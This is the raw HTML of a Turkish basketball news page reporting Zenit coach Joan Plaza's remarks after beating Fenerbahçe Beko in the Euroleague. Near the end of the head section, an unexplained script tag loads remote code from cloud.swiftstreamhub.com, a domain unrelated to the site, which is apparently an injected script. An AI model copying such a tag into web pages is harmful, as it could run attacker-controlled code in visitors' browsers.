    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="48e5ef1e230246ad846d85c7-text/javascript"></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="48e5ef1e230246ad846d85c7-text/javascript"></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir",
                    "name": "Zenit koçu Plaza: &#8220;Fenerbahçe ne olursa olsun play-off yapacaktır&#8221;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="48e5ef1e230246ad846d85c7-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-19010 single-format-standard ctcc-exclude-EU zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_637 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="48e5ef1e230246ad846d85c7-text/javascript"></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-19010" class="post-19010 post type-post status-publish format-standard has-post-thumbnail hentry" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zenit koçu Plaza: &#8220;Fenerbahçe ne olursa olsun play-off yapacaktır&#8221;</span></div>
            <!-- category --><ul class="td-category"></ul>
            <header>
                <h1 class="entry-title">Zenit koçu Plaza: &#8220;Fenerbahçe ne olursa olsun play-off yapacaktır&#8221;</h1>

                                    <p class="td-post-sub-title">THY Euroleague'in 15. haftasında Fenerbahçe Beko'yu deplasmanda 84-81'lik skorla mağlup eden Zenit'te koç Joan Plaza açıklamalarda bulundu.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19 Aralık 2019</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 19 Aralık 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg 1074w"  alt="Joan Plaza Zenit Petersburg koçu" title="joan-plaza-zenit-petersburg" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="Joan Plaza Zenit Petersburg koçu" title="joan-plaza-zenit-petersburg"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_700 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="48e5ef1e230246ad846d85c7-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>THY Euroleague&#8217;in 15. haftasında Fenerbahçe Beko&#8217;yu deplasmanda 84-81&#8217;lik skorla mağlup eden Zenit&#8217;te koç Joan Plaza açıklamalarda bulundu.</p>
<p>Plaza aldıkları galibiyet için çok mutlu olduklarını, Fenerbahçe Beko&#8217;nun şuanki durumu ne olursa olsun play-off&#8217;ta yer alacağını düşündüğünü söyledi.</p>
<p><strong>Plaz&#8217;nın açıklamaları şöyle:</strong></p>
<p><q>Söylenecek çok fazla bir şey yok. İzleyiciler için çok keyifli bir maçtı. İki takım da savaştı ve maçı hiç bırakmadı. Bizim için konuşacak olursak Fenerbahçe’nin şu anki durumu ne olursa olsun Fenerbahçe, Fenerbahçe’dir. Bu yüzden önemli bir galibiyet kazandık. Ben onların hala play-off’ta yer alacağını düşünüyorum. Çok iyi bir takımlar ve çok iyi bir koçları var. Çok önemli bir galibiyet aldık. Bize karşı çok eleştiri vardı, bizim iyi takım, iyi oyuncular, iyi koçlar olmadığımızı söylüyorlardı. Bu galibiyet onlara karşı alınmış önemli bir galibiyetti. Takımım bu galibiyeti hak etti.</q></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_111 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="48e5ef1e230246ad846d85c7-text/javascript"></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fzenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zenit+ko%C3%A7u+Plaza%3A+%E2%80%9CFenerbah%C3%A7e+ne+olursa+olsun+play-off+yapacakt%C4%B1r%E2%80%9D&url=https%3A%2F%2Fwww.basketbola.com%2Fzenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Zenit+ko%C3%A7u+Plaza%3A+%E2%80%9CFenerbah%C3%A7e+ne+olursa+olsun+play-off+yapacakt%C4%B1r%E2%80%9D %0A%0A https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="48e5ef1e230246ad846d85c7-text/javascript">var block_tdi_4_285 = new tdBlock();
block_tdi_4_285.id = "tdi_4_285";
block_tdi_4_285.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_285","td_column_number":3,"live_filter_cur_post_id":19010,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_285","tdc_css_class_style":"tdi_4_285_rand_style"}';
block_tdi_4_285.td_column_number = "3";
block_tdi_4_285.block_type = "td_block_related_posts";
block_tdi_4_285.post_count = "12";
block_tdi_4_285.found_posts = "2046";
block_tdi_4_285.header_color = "";
block_tdi_4_285.ajax_pagination_infinite_stop = "";
block_tdi_4_285.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_285);
